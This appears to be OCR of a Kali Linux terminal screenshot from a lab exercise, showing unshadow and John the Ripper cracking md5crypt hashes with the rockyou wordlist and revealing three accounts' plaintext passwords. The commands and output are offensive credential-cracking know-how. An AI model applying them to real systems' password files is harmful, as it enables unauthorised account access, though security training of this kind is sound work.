 ina@kali: ~
File Actions Edit View Help
┌──(ina㉿kali)-[~]
└─$ unshadow passwd.txt shadow.txt > hashes.txt
Created directory: /home/ina/.john
┌──(ina㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4×3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456789        (klog)
batman           (sys)
service          (service)
3g 0:00:37:57 DONE (2025-07-19 20:04) 0.001317g/s 6191p/s 24769c/s 24769C/s  ejngyhga007..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(ina㉿kali)-[~]
└─$ john --show hashes.txt
sys:batman:3:3:sys:/dev:/bin/sh
klog:123456789:103:104::/home/klog:/bin/false
service:service:1002:1002:,,,:/home/service:/bin/bash
3 password hashes cracked, 4 left